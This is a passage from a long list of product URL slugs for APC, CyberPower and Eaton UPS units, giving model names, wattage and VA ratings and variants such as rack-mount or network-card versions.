00-va-not-sold-in-vermont","apc-smart-ups-1500va-lcd-rm-ups-1-kw-1500-va-with-apc-ups-network-management-card","apc-smart-ups-1500va-lcd-rm-ups-1000-watt-1440-va-not-sold-in-vermont","apc-smart-ups-1500va-lcd-rm-ups-1000-watt-1440-va-with-apc-ups-network-management-card-not-sold-in-vermont","apc-smart-ups-1500va-shipboard-ups-980-watt-1440-va-not-sold-in-vermont","apc-smart-ups-1500va-usb-serial-ups-1500-va","apc-smart-ups-1500va-usb-ups-1-kw-1440-va-not-sold-in-vermont","apc-smart-ups-2200-lcd-ups-198-kw-2200-va","apc-smart-ups-2200va-lcd-rm-ups-198-kw-2200-va-with-apc-ups-network-management-card","apc-smart-ups-2200va-lcd-rm-2u-ups-198-kw-2200-va","apc-smart-ups-2200va-lcd-rm-2u-ups-1980-watt-2200-va","apc-smart-ups-3000-lcd-ups-27-kw-3000-va","apc-smart-ups-3000-rm-2u-lcd-ups-27-kw-3000-va-with-apc-ups-network-management-card","apc-smart-ups-3000va-lcd-rm-ups-27-kw-2880-va","apc-smart-ups-3000va-lcd-rm-ups-2700-watt-3000-va-with-apc-ups-network-management-card","apc-smart-ups-3000va-xl-ups-27-kw-3000-va","apc-smart-ups-700va-ups-450-watt-700-va-not-sold-in-vermont","apc-smart-ups-700va-shipboard-ups-450-watt-700-va-not-sold-in-vermont","apc-smart-ups-750-ups-500-watt-750-va","apc-smart-ups-750-lcd-ups-500-watt-750-va","apc-smart-ups-750-lcd-ups-500-watt-750-va-not-sold-in-vermont","apc-smart-ups-750va-lcd-ups-500-watt-750-va-with-apc-smartconnect","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-smartconnect","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-ups-network-management-card-not-sold-in-vermont","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-ups-network-management-card","apc-smart-ups-750va-lcd-rm-ups-500-watt-750-va-with-apc-ups-network-management-card-ap9630","apc-smart-ups-c-1000va-2u-lcd-ups-600-watt-1000-va","apc-smart-ups-c-1000va-lcd-ups-600-watt-1000-va","apc-smart-ups-c-1500va-2u-lcd-ups-900-watt-1500-va","apc-smart-ups-c-1500va-lcd-ups-900-watt-1500-va","apc-smart-ups-c-smc1000-2uc-ups-600-watt-1000-va-with-apc-smartconnect","apc-smart-ups-c-smc1000c-ups-600-watt-1000-va-with-apc-smartconnect","apc-smart-ups-c-smc1500-2uc-ups-900-watt-1440-va-with-apc-smartconnect","apc-smart-ups-c-smc1500c-ups-900-watt-1440-va-with-apc-smartconnect","apc-smart-ups-charge-mobile-battery-ups-388-watt-400-va-li-ion","apc-smart-ups-li-ion-1000va-short-depth-with-smartconnect-ups-800-watt-1000-va-not-sold-in-vermont","apc-smart-ups-li-ion-500va-short-depth-ups-400-watt-500-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-li-ion-500va-short-depth-with-smartconnect-ups-400-watt-500-va","apc-smart-ups-li-ion-750va-short-depth-with-smartconnect-ups-500-watt-750-va-not-sold-in-vermont","apc-smart-ups-on-line-10000va-ups-10-kw-10000-va","apc-smart-ups-on-line-10000va-rm-ups-10-kw-10000-va","apc-smart-ups-rm-ups-16-kw-2200-va","apc-smart-ups-rm-1000va-usb-serial-ups-640-watt-1000-va","apc-smart-ups-rm-1000va-usb-serial-ups-670-watt-1000-va","apc-smart-ups-rm-1000va-usb-ups-640-watt-1000-va-not-sold-in-vermont","apc-smart-ups-rm-1500va-shipboard-ups-980-watt-1440-va-not-sold-in-vermont","apc-smart-ups-rm-2000va-ruggedized-version-ups-14-kw-2000-va","apc-smart-ups-rm-3000va-shipboard-ups-225-kw-3000-va","apc-smart-ups-rm-750va-usb-ups-480-watt-750-va","apc-smart-ups-rm-750va-usb-ups-480-watt-750-va-not-sold-in-vermont","apc-smart-ups-rt-ups-105-kw-1500-va","apc-smart-ups-rt-ups-10000-va","apc-smart-ups-rt-ups-16-kw-20000-va","apc-smart-ups-rt-ups-16-kw-20000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-rt-ups-21-kw-3000-va","apc-smart-ups-rt-ups-4-kw-5000-va","apc-smart-ups-rt-ups-42-kw-6000-va","apc-smart-ups-rt-ups-42-kw-6000-va-with-208v-to-120v-2u-step-down-transformer","apc-smart-ups-rt-ups-64-kw-8000-va-with-208v-to-120v-2u-step-down-transformer","apc-smart-ups-rt-ups-6000-va","apc-smart-ups-rt-1000-marine-ups-700-watt-1000-va","apc-smart-ups-rt-1000-ups-700-watt-1000-va","apc-smart-ups-rt-10000va-ups-8-kw-10000-va","apc-smart-ups-rt-10000va-with-two-step-down-transformer-ups-8-kw-10000-va","apc-smart-ups-rt-1000va-ups-800-watt-1000-va","apc-smart-ups-rt-1500va-rm-120v-network-card-ups-105-kw-1500-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-rt-15kva-rm-ups-12-kw-15000-va","apc-smart-ups-rt-15kva-rm-ups-12-kw-15000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-rt-18kva-rm-ups-16-kw-18000-va","apc-smart-ups-rt-2200-marine-ups-154-kw-2200-va","apc-smart-ups-rt-3000-marine-ups-21-kw-3000-va","apc-smart-ups-rt-3000-ups-21-kw-3000-va","apc-smart-ups-rt-6000-ups-42-kw-6000-va","apc-smart-ups-rt-6000-marine-ups-42-kw-6000-va","apc-smart-ups-rt-8000va-ups-64-kw-8000-va","apc-smart-ups-rt-8000va-ups-64-kw-8000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-rt-8000va-rm-ups-8000-va","apc-smart-ups-sc-420va-ups-260-watt-420-va-not-sold-in-vermont","apc-smart-ups-sc-420va-ups-260-watt-420-va","apc-smart-ups-sc-450va-ups-280-watt-450-va-not-sold-in-vermont","apc-smart-ups-sc-450va-ups-280-watt-450-va","apc-smart-ups-sc-620va-ups-390-watt-620-va-not-sold-in-vermont","apc-smart-ups-smt1500ic-ups-1000-watt-1500-va-with-apc-smartconnect","apc-smart-ups-smt1500rm2uc-ups-1-kw-1440-va-with-apc-smartconnect","apc-smart-ups-smt2200c-ups-198-kw-2200-va-with-apc-smartconnect","apc-smart-ups-smt2200rm2uc-ups-198-kw-2200-va-with-apc-smartconnect","apc-smart-ups-smt3000c-ups-27-kw-3000-va-with-apc-smartconnect","apc-smart-ups-smt3000rm2uc-ups-27-kw-3000-va-with-apc-smartconnect","apc-smart-ups-srt-ups-6000-watt-6000-va","apc-smart-ups-srt-10000va-ups-10-kw-10000-va","apc-smart-ups-srt-10000va-ups-10-kw-10000-va-with-2x-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-10000va-rm-ups-10-kw-10000-va","apc-smart-ups-srt-10000va-rm-ups-10-kw-10000-va-with-208-240v-to-120v-10kva-step-down-transformer","apc-smart-ups-srt-10000va-rm-ups-10-kw-10000-va-with-2x-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-1000va-ups-900-watt-1000-va","apc-smart-ups-srt-1000va-rm-ups-900-watt-1000-va","apc-smart-ups-srt-1500va-ups-135-kw-1500-va","apc-smart-ups-srt-1500va-rm-ups-135-kw-1500-va","apc-smart-ups-srt-1500va-rm-network-card-ups-135-kw-1500-va","apc-smart-ups-srt-2200va-ups-198-kw-2200-va","apc-smart-ups-srt-2200va-ups-1800-watt-2200-va","apc-smart-ups-srt-2200va-rm-ups-18-kw-2200-va","apc-smart-ups-srt-2200va-rm-ups-18-kw-2200-va-with-apc-ups-network-management-card","apc-smart-ups-srt-2200va-rm-ups-198-kw-2200-va-lead-acid","apc-smart-ups-srt-2200va-rm-ups-1980-watt-2200-va-lead-acid-with-apc-ups-network-management-card","apc-smart-ups-srt-3000va-ups-2700-watt-3000-va","apc-smart-ups-srt-3000va-ups-2700-watt-3000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va-lead-acid","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va-lead-acid-with-apc-ups-network-management-card-ap9631","apc-smart-ups-srt-3000va-rm-ups-2700-watt-3000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-srt-3000va-rm-network-card-ups-2700-watt-3000-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-srt-5000va-ups-4250-watt-5000-va","apc-smart-ups-srt-5000va-ups-4250-watt-5000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-5000va-ups-4500-watt-5000-va","apc-smart-ups-srt-5000va-rm-ups-4250-watt-5000-va","apc-smart-ups-srt-5000va-rm-ups-4500-watt-5000-va","apc-smart-ups-srt-5000va-rm-ups-4800-watt-5000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-srt-5000va-rm-ups-4800-watt-5400-va","apc-smart-ups-srt-6000va-ups-6-kw-6000-va","apc-smart-ups-srt-6000va-ups-6000-watt-6000-va","apc-smart-ups-srt-6000va-ups-6000-watt-6000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-6000va-rm-ups-6000-watt-6000-va","apc-smart-ups-srt-6000va-rm-ups-6000-watt-6000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-8000va-ups-8000-watt-8000-va","apc-smart-ups-srt-8000va-ups-8000-watt-8000-va-with-208-240v-to-120v-step-down-transformer","apc-smart-ups-srt-8000va-rm-ups-8000-watt-8000-va","apc-smart-ups-srt-8000va-rm-ups-8000-watt-8000-va-with-208v-to-120v-step-down-transformer","apc-smart-ups-sua500pdri-h-ups-325-watt-500-va","apc-smart-ups-vt-10kva-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-1-battery-module-expandable-to-2-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-1-battery-module-expandable-to-4-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-2-battery-modules-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-2-battery-modules-expandable-to-4-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-3-battery-modules-expandable-to-4-ups-8-kw-10000-va","apc-smart-ups-vt-10kva-with-4-battery-modules-ups-8-kw-10000-va","apc-smart-ups-vt-15kva-ups-12-kw-15000-va","apc-smart-ups-vt-15kva-with-2-battery-modules-ups-12-kw-15000-va-apc-trade-ups-program","apc-smart-ups-vt-15kva-with-2-battery-modules-expandable-to-4-ups-12-kw-15000-va","apc-smart-ups-vt-15kva-with-3-battery-modules-expandable-to-4-ups-12-kw-15000-va","apc-smart-ups-vt-15kva-with-4-battery-modules-ups-12-kw-15000-va","apc-smart-ups-vt-20kva-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-2-battery-modules-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-2-battery-modules-expandable-to-4-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-3-battery-modules-expandable-to-4-ups-16-kw-20000-va","apc-smart-ups-vt-20kva-with-4-battery-modules-ups-16-kw-20000-va","apc-smart-ups-vt-30kva-ups-24-kw-30000-va","apc-smart-ups-vt-30kva-with-3-battery-modules-expandable-to-4-ups-24-kw-30000-va","apc-smart-ups-vt-30kva-with-4-battery-modules-ups-24-kw-30000-va","apc-smart-ups-vt-40kva-ups-32-kw-40000-va","apc-smart-ups-vt-40kva-with-4-battery-modules-ups-32-kw-40000-va","apc-smart-ups-x-1000va-rack-tower-lcd-ups-800-watt-1000-va-not-sold-in-vermont","apc-smart-ups-x-1500-rack-tower-lcd-ups-1200-watt-1500-va-not-sold-in-vermont","apc-smart-ups-x-1500-rack-tower-lcd-ups-1200-watt-1500-va","apc-smart-ups-x-1500va-rack-tower-lcd-ups-12-kw-1500-va-not-sold-in-vermont","apc-smart-ups-x-2000-rack-tower-lcd-ups-18-kw-1920-va","apc-smart-ups-x-2000-rack-tower-lcd-ups-1800-watt-1920-va","apc-smart-ups-x-2000-rack-tower-lcd-ups-1800-watt-1920-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-2200-rack-tower-lcd-ups-1980-watt-2200-va","apc-smart-ups-x-2200-rack-tower-lcd-ups-1980-watt-2200-va-with-apc-ups-network-management-card","apc-smart-ups-x-2200va-rack-tower-lcd-ups-198-kw-2200-va","apc-smart-ups-x-3000-rack-tower-lcd-ups-27-kw-3000-va","apc-smart-ups-x-3000-rack-tower-lcd-ups-27-kw-3000-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-3000-rack-tower-lcd-ups-2700-watt-3000-va","apc-smart-ups-x-3000-rack-tower-lcd-ups-2700-watt-3000-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-3000va-short-depth-tower-rack-lcd-ups-2700-watt-3000-va","apc-smart-ups-x-750-rack-tower-lcd-ups-600-watt-750-va-not-sold-in-vermont","apc-smart-ups-x-750va-tower-rack-ups-600-watt-750-va-with-apc-ups-network-management-card","apc-smart-ups-x-750va-tower-rack-ups-600-watt-750-va-with-apc-ups-network-management-card-ap9631-not-sold-in-vermont","apc-smart-ups-x-smx2kr2uncx145-ups-1800-watt-1920-va-with-apc-ups-network-management-card-ap9631","apc-smart-ups-x-smx3000hvtus-ups-2700-watt-3000-va","apc-smart-ups-xl-1000va-ups-800-watt-1000-va","apc-smart-ups-xl-modular-1500va-ups-1425-kw-1440-va-not-sold-in-vermont","apc-smart-ups-xl-modular-1500va-ups-1425-kw-1500-va","apc-smart-ups-xl-modular-3000va-ups-285-kw-3000-va","apc-symmetra-power-module-ups-28-kw","apc-symmetra-power-module-ups-28-kw-4000-va","apc-symmetra-px-ups-10-kw-10000-va","apc-symmetra-px-ups-20-kw-20000-va","apc-symmetra-px-ups-30-kw-30000-va","apc-symmetra-px-40kw-ups-40-kw-40000-va","apc-symmetra-px-all-in-one-32kw-scalable-to-48kw-ups-32-kw-32000-va","apc-symmetra-px-power-module-ups-10-kw-10000-va","apc-symmetra-px-power-module-ups-25-kw","apc-symmetra-rm-power-module-ups-14-kw-2000-va","apc-symmetra-rm-power-module-ups-28-kw-4000-va","cyberpower-avr-series-avrg750u-ups-450-watt-750-va","cyberpower-avr-series-avrg900u-ups-480-watt-900-va","cyberpower-avr-series-cp1200avr-ups-720-watt-1200-va","cyberpower-avr-series-cp685avr-ups-390-watt-685-va","cyberpower-avr-series-cp800avr-ups-450-watt-800-va","cyberpower-avr-series-cp900avr-ups-560-watt-900-va","cyberpower-cp1500avrt-ups-900-watt-1500-va","cyberpower-cp425slg-ups-255-watt-425-va","cyberpower-cp550slg-ups-330-watt-550-va","cyberpower-cp550slgtaa-ups-330-watt-550-va","cyberpower-cp600lcd-ups-340-watt-600-va","cyberpower-cp825lcd-ups-450-watt-825-va","cyberpower-cybershield-cs24c12v2-e-ups-24-watt","cyberpower-cybershield-cs30u12v-20-ups-30-watt","cyberpower-cybershield-csn27u12v-ups-27-watt","cyberpower-cybershield-csn27u12v-xl-ups-27-watt","cyberpower-ecologic-series-ec350g-ups-255-watt-350-va","cyberpower-ecologic-series-ec550g-ups-330-watt-550-va","cyberpower-ecologic-series-ec650lcd-ups-390-watt-650-va","cyberpower-ecologic-series-ec750g-ups-450-watt-750-va","cyberpower-ecologic-series-ec850lcd-ups-510-watt-850-va","cyberpower-intelligent-lcd-avrg750lcd-ups-450-watt-750-va","cyberpower-intelligent-lcd-avrg900lcd-ups-480-watt-900-va","cyberpower-intelligent-lcd-brg1000avrlcd-ups-600-watt-1000-va","cyberpower-intelligent-lcd-brg1350avrlcd-ups-810-watt-1350-va","cyberpower-intelligent-lcd-brg1500avrlcd-ups-900-watt-1500-va","cyberpower-intelligent-lcd-brg850avrlcd-ups-510-watt-850-va","cyberpower-intelligent-lcd-cp1000avrlcd-ups-600-watt-1000-va","cyberpower-intelligent-lcd-cp1350avrlcd-ups-815-watt-1350-va","cyberpower-intelligent-lcd-cp1500avrlcd-ups-900-watt-1500-va","cyberpower-intelligent-lcd-cp685avrlcd-ups-390-watt-685-va","cyberpower-intelligent-lcd-cp750lcd-ups-420-watt-750-va","cyberpower-intelligent-lcd-cp825avrlcd-ups-450-watt-825-va","cyberpower-intelligent-lcd-cp850avrlcd-ups-510-watt-850-va","cyberpower-medical-grade-m1100xl-ups-880-watt-1100-va-lead-acid-9-ah","cyberpower-medical-grade-m550l-ups-440-watt-550-va-lead-acid-7-ah","cyberpower-medical-grade-m750l-ups-600-watt-750-va-lead-acid-7-ah","cyberpower-office-rackmount-lcd-series-or500lcdrm1u-ups-300-watt-500-va","cyberpower-office-rackmount-lcd-series-or700lcdrm1u-ups-400-watt-700-va","cyberpower-officepower-1500avr-ups-900-watt-1500-va","cyberpower-pfc-sinewave-series-ups-1540-watt-2000-va","cyberpower-pfc-sinewave-series-cp1000pfclcd-ups-600-watt-1000-va","cyberpower-pfc-sinewave-series-cp1000pfclcdtaa-ups-600-watt-1000-va","cyberpower-pfc-sinewave-series-cp1500pfclcd-onduleur-1000-watt-1500-va","cyberpower-pfc-sinewave-series-cp1500pfclcdtaa-ups-900-watt-1500-va","cyberpower-pfc-sinewave-series-or1000pfclcd-ups-700-watt-1000-va","cyberpower-pfc-sinewave-series-or1000pfcrt2u-ups-700-watt-1000-va","cyberpower-pfc-sinewave-series-or1500pfclcd-ups-1050-watt-1500-va","cyberpower-pfc-sinewave-series-or1500pfcrt2u-ups-1050-watt-1500-va","cyberpower-pfc-sinewave-ups-series-cp1350pfclcd-ups-880-watt-1350-va","cyberpower-pfc-sinewave-ups-series-cp850pfclcd-ups-510-watt-850-va","cyberpower-professional-rack-mount-lcd-series-pr1000elcdrt2u-ups-700-watt-1000-va","cyberpower-rt650-ups-400-watt-650-va","cyberpower-smart-app-intelligent-lcd-or1500lcdrt2u-ups-900-watt-1500-va","cyberpower-smart-app-intelligent-lcd-or1500lcdrtxl2u-ups-1125-watt-1500-va","cyberpower-smart-app-intelligent-lcd-or2200lcdrt2u-ups-1320-watt-2000-va","cyberpower-smart-app-intelligent-lcd-or2200lcdrtxl2u-ups-1650-watt-2190-va","cyberpower-smart-app-lcd-ups-series-or1000lcdrm1u-ups-600-watt-1000-va","cyberpower-smart-app-lcd-ups-series-or1500lcdrm1u-ups-900-watt-1500-va","cyberpower-smart-app-online-ol10000rt3u-ups-10-kw-9000-va","cyberpower-smart-app-online-ol10000rt3updu-ups-9000-watt-10000-va","cyberpower-smart-app-online-ol10000rt3updutf-ups-9000-watt-10000-va","cyberpower-smart-app-online-ol10000rt3utf-ups-9-kw-10000-va","cyberpower-smart-app-online-ol1000rtxl2u-ups-900-watt-1000-va","cyberpower-smart-app-online-ol1500rtxl2u-ups-135-kw-1500-va","cyberpower-smart-app-online-ol1500rtxl2un-ups-1350-watt-1500-va","cyberpower-smart-app-online-ol2200rtxl2u-ups-18-kw-2200-va","cyberpower-smart-app-online-ol3000rtxl2u-ups-27-kw-3000-va","cyberpower-smart-app-online-ol3000rtxl2uhv-ups-27-kw-3000-va","cyberpower-smart-app-online-ol6000rt3updu-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6000rt3updutf-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6000rt3utaa-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6000rt3utf-ups-54-kw-6000-va","cyberpower-smart-app-online-ol6krt-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6krt3uhw-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol6krtf-ups-5400-watt-6000-va","cyberpower-smart-app-online-ol8000rt3u-ups-7200-watt-8000-va","cyberpower-smart-app-online-ol8000rt3updu-ups-7200-watt-8000-va","cyberpower-smart-app-online-ol8000rt3updutf-ups-7200-watt-8000-va","cyberpower-smart-app-online-ol8000rt3utf-ups-72-kw-8000-va","cyberpower-smart-app-online-ol8krt3uhw-ups-7200-watt-8000-va","cyberpower-smart-app-sinewave-lcd-pr1000lcdrt2u-ups-900-watt-1000-va","cyberpower-smart-app-sinewave-lcd-pr1000lcdrtxl2ua-ups-750-watt-1000-va","cyberpower-smart-app-sinewave-lcd-pr1500lcdrt2u-ups-1350-watt-1500-va","cyberpower-smart-app-sinewave-lcd-pr1500lcdrtxl2u-ups-15-kw-1500-va","cyberpower-smart-app-sinewave-lcd-pr2200lcdrtxl2u-ups-215-kw-2150-va","cyberpower-smart-app-sinewave-lcd-pr2200lcdrtxl2utaa-ups-165-kw-2150-va","cyberpower-smart-app-sinewave-lcd-pr3000lcdrt2u-ups-27-kw-3000-va","cyberpower-smart-app-sinewave-lcd-pr750lcdrm1u-ups-560-watt-750-va","cyberpower-smart-app-sinewave-pr1000lcd-ups-700-watt-1000-va","cyberpower-smart-app-sinewave-pr1000lcdrm1u-ups-750-watt-1000-va","cyberpower-smart-app-sinewave-pr1000lcdrt1u-ups-800-watt-1000-va","cyberpower-smart-app-sinewave-pr1500lcd-ups-1500-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdn-ups-1500-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdrt2un-ups-1350-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdrtxl2un-ups-1500-watt-1500-va","cyberpower-smart-app-sinewave-pr1500lcdrtxl2utaa-ups-1125-kw-1500-va","cyberpower-smart-app-sinewave-pr2200lcd-ups-1980-watt-2200-va","cyberpower-smart-app-sinewave-pr2200lcdrt2un-ups-1980-watt-2150-va","cyberpower-smart-app-sinewave-pr2200lcdsl-ups-1980-watt-2070-va","cyberpower-smart-app-sinewave-pr3000lcd-ups-2700-watt-3000-va","cyberpower-smart-app-sinewave-pr3000lcdrtxl2u-ups-3-kw-3000-va","cyberpower-smart-app-sinewave-pr3000lcdsl-ups-2700-watt-3000-va","cyberpower-smart-app-sinewave-pr5000lcdrtxl5u-ups-4500-watt-5000-va","cyberpower-smart-app-sinewave-pr500lcdrt1u-ups-400-watt-500-va","cyberpower-smart-app-sinewave-pr750lcd-ups-525-watt-750-va","cyberpower-smart-app-sinewave-pr750lcdrt1u-ups-600-watt-750-va","cyberpower-smart-app-sinewave-pr750lcdrtxl2u-ups-675-watt-750-va","cyberpower-standby-series-cp350slg-ups-255-watt-350-va","eaton-ups-18-kw-2000-va","eaton-3s-ups-200-watt-350-va","eaton-3s-ups-330-watt-550-va","eaton-3s-ups-450-watt-750-va","eaton-5p-1000-rackmount-ups-770-watt-1000-va","eaton-5p-1000-rackmount-compact-ups-770-watt-1000-va-lead-acid","eaton-5p-1000-tower-ups-770-watt-1000-va","eaton-5p-1500-rackmount-ups-1100-watt-1440-va","eaton-5p-1500-rackmount-compact-ups-1100-watt-1440-va-lead-acid","eaton-5p-1500-tower-ups-1100-watt-1440-va","eaton-5p-1500-va-120v-rack-tower-2u-ups-144-kw-1440-va-lead-acid","eaton-5p-1550-global-rackmount-ups-1100-watt-1550-va","eaton-5p-1550-global-tower-ups-1100-watt-1550-va","eaton-5p-1550-rackmount-ups-1100-watt-1550-va","eaton-5p-2200-va-120v-rack-tower-2u-ups-192-kw-1950-va-lead-acid","eaton-5p-2200-va-120v-tower-2u-ups-1920-watt-1950-va-lead-acid","eaton-5p-3000-va-120v-rack-tower-2u-ups-27-kw-3000-va-lead-acid","eaton-5p-3000-va-120v-tower-2u-ups-2700-watt-3000-va-lead-acid","eaton-5p-550-rackmount-ups-420-watt-550-va","eaton-5p-750-rackmount-ups-600-watt-750-va","eaton-5p-750-rackmount-compact-ups-600-watt-750-va-lead-acid","eaton-5p-750-tower-ups-600-watt-750-va","eaton-5p-850-global-tower-ups-600-watt-850-va","eaton-5p-850-rackmount-ups-600-watt-850-va","eaton-5px-1000-ups-1000-watt-1000-va","eaton-5px-1500-ups-1350-watt-1500-va","eaton-5px-1500-ups-1440-watt-1440-va","eaton-5px-1500-virtualization-ready-ups-bundle-ups-1440-watt-1440-va","eaton-5px-2200-ups-1950-watt-1920-va","eaton-5px-2200-ups-1980-watt-2200-va","eaton-5px-2200-virtualization-ready-ups-bundle-ups-192-kw-1950-va","eaton-5px-3000-ups-2700-watt-3000-va","eaton-5px-3000-ups-3000-watt-2700-va","eaton-5px-3000-3u-rack-tower-lcd-ups-3000-watt-2700-va","eaton-5s-1000lcd-ups-600-watt-1000-va","eaton-5s-1500g-ups-900-watt-1500-va","eaton-5s-1500lcd-ups-900-watt-1500-va","eaton-5s-550-ups-330-watt-550-va","eaton-5s-700-ups-420-watt-700-va","eaton-5s-700g-ups-420-watt-700-va","eaton-5s-700lcd-ups-420-watt-700-va","eaton-5sc-1000-ups-700-watt-1000-va","eaton-5sc-1500-ups-1080-watt-1500-va","eaton-5sc-1500g-ups-1050-watt-1500-va","eaton-5sc-500-ups-350-watt-500-va","eaton-5sc-750-ups-525-watt-750-va","eaton-5sc-750g-ups-525-watt-750-va","eaton-9130-ups-1350-watt-1500-va","eaton-9130-ups-27-kw-3000-va","eaton-9130-ups-630-watt-700-va","eaton-9170-12-slot-cabinet-ups-15-kw-18000-va","eaton-9170-12-slot-cabinet-ups-15000-va","eaton-9170-12-slot-cabinet-ups-18000-va","eaton-9170-12-slot-cabinet-ups-9000-va","eaton-9170-3-slot-cabinet-ups-25-kw-3000-va","eaton-9170-6-slot-cabinet-ups-3000-va","eaton-9170-6-slot-cabinet-ups-5-kw-6000-va","eaton-9170-6-slot-cabinet-ups-6000-va","eaton-9170-6-slot-cabinet-ups-7500-watt-9000-va","eaton-9170-6-slot-cabinet-ups-9000-va","eaton-9170-9-slot-cabinet-ups-9000-va","eaton-93e-ups-16-kw-20000-va","eaton-93e-ups-24-kw-30000-va","eaton-93e-ups-32-kw-40000-va","eaton-93e-ups-48-kw-60000-va","eaton-93pm-ups-20-kw","eaton-93pm-ups-30-kw","eaton-93pm-ups-300-kw","eaton-93pm-ups-300-kw-with-3-integrated-battery-cabinets-ibc","eaton-93pm-ups-40-kw","eaton-93pm-ups-60-kw","eaton-93pm-with-internal-n1-redundancy-ups-20-kw","eaton-93pm-with-internal-n1-redundancy-ups-30-kw","eaton-93pm-with-internal-n1-redundancy-ups-40-kw","eaton-93pm-with-internal-n1-redundancy-ups-50-kw","eaton-9px-1500i-rt2u-marine-marine-ups-1500-watt-1500-va","eaton-9px-9px1000grt-ups-900-watt-1000-va","eaton-9px-9px1000rt-ups-900-watt-1000-va","eaton-9px-9px10ksp-ups-9000-watt-10000-va","eaton-9px-9px11k-ups-10-kw-11000-va-with-11-kva-extended-battery-module-and-11-kva-hotswap-maintenance-bypass","eaton-9px-9px11khw-ups-10-kw-11000-va-with-11-kva-extended-battery-module","eaton-9px-9px11kpm-ups-10-kw-11000-va","eaton-9px-9px11ktf11-ups-10000-watt-11000-va-with-11-kva-extended-battery-module-and-10-kva-transformer","eaton-9px-9px1500grt-ups-1350-watt-1500-va","eaton-9px-9px1500rt-ups-1350-watt-1500-va","eaton-9px-9px1500rtn-ups-1350-watt-1500-va","eaton-9px-9px2000rt-ups-1800-watt-2000-va","eaton-9px-9px2000rtn-ups-1800-watt-2000-va","eaton-9px-9px2200grt-ups-2000-watt-2200-va","eaton-9px-9px3000glrt-ups-3000-watt-3000-va","eaton-9px-9px3000grt-ups-3000-watt-3000-va","eaton-9px-9px3000rt-ups-2700-watt-3000-va","eaton-9px-9px3000rtn-ups-2700-watt-3000-va","eaton-9px-9px3k3un-ups-3000-watt-3000-va","eaton-9px-9px3k3unp1-ups-3000-watt-3000-va","eaton-9px-9px3k3unp2-ups-3000-watt-3000-va","eaton-9px-9px3k3untf5-ups-3000-watt-3000-va","eaton-9px-9px5k-ups-45-kw-5000-va","eaton-9px-9px5kp1-ups-45-kw-5000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px5kp2-ups-45-kw-5000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px5ktf5-ups-45-kw-5000-va-with-5-kva-transformer","eaton-9px-9px6k-ups-54-kw-6000-va","eaton-9px-9px6kp1-ups-54-kw-6000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px6kp2-ups-54-kw-6000-va-with-6-kva-power-pass-distribution-module","eaton-9px-9px6ksp-ups-4900-watt-5500-va","eaton-9px-9px6ktf5-ups-54-kw-6000-va-with-5-kva-transformer","eaton-9px-9px700rt-ups-630-watt-700-va","eaton-9px-9px8k-ups-72-kw-8000-va-with-11-kva-extended-battery-module-and-11-kva-hotswap-maintenance-bypass","eaton-9px-9px8khw-ups-72-kw-8000-va-with-11-kva-extended-battery-module","eaton-9px-9px8kpm-ups-72-kw-8000-va","eaton-9px-9px8ksp-ups-7200-watt-8000-va","eaton-9pxm-9pxm12s12k-ups-108-kw-12000-va","eaton-9pxm-9pxm12s12k-pd-ups-108-kw-12000-va","eaton-9pxm-9pxm12s16k-ups-144-kw-16000-va","eaton-9pxm-9pxm12s16k-pd-ups-144-kw-16000-va","eaton-9pxm-9pxm12s20k-ups-20000-va","eaton-9pxm-9pxm12s20k-pd-ups-18-kw-20000-va","eaton-9pxm-9pxm12s8k-ups-72-kw-8000-va","eaton-9pxm-9pxm12s8k-pd-ups-72-kw-8000-va","eaton-9pxm-9pxm8s12k-ups-12000-va","eaton-9pxm-9pxm8s12k-pd-ups-108-kw-12000-va","eaton-9pxm-9pxm8s16k-ups-16000-va","eaton-9pxm-9pxm8s16k-pd-ups-144-kw-16000-va","eaton-9pxm-9pxm8s4k-ups-36-kw-4000-va","eaton-9pxm-9pxm8s4k-pd-ups-36-kw-4000-va","eaton-9pxm-9pxm8s8k-ups-72-kw-8000-va","eaton-9pxm-9pxm8s8k-pd-ups-72-kw-8000-va","eaton-9sx-1000g-ups-900-watt-1000-va","eaton-9sx-1500-ups-1350-watt-1500-va","eaton-9sx-1500g-ups-1350-watt-1500-va","eaton-9sx-2000-ups-1800-watt-2000-va","eaton-9sx-2000g-ups-1800-watt-2000-va","eaton-9sx-3000g-ups-2700-watt-3000-va","eaton-9sx-3